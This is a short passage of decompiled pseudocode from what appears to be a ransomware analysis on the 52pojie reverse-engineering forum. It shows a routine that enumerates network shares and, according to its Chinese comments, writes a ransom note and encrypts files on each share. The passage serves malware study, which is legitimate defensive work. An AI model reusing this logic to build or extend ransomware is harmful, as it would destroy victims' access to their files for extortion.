 else
{
cCount = -1;
BufferSize = 0x8000;
v5 = WNetEnumResourceA(hEnum, &cCount, &Buffer, &BufferSize);
if ( v5 )
{
if ( v5 == 1208 )
WNetGetLastErrorA(&Error, &NameBuf, 0x100u, &ErrorBuf, 0x100u);
result = sub_12B3749((unsigned int)&savedregs ^ v17);
}
else
{
v6 = 0;
if ( cCount )
{
v7 = &v14;
do
{
if ( v1 > 0 )
{
do
{
v8 = *((_DWORD *)v7 + 2);
sub_12B2650(0); // 创建勒索信息文本文件
--v1;
}
while ( v1 );
v1 = Error;
}
if ( *v7 & 2 )
sub_12B2940(v7 - 12, v1 + 1); // 文件加密
++v6;
v7 += 32;
}
while ( v6 < cCount );
}
WNetCloseEnum(hEnum);
result = sub_12B3749((unsigned int)&savedregs ^ v17);
}
}
return result;
}
吾爱破解论坛
www.52pojie.cn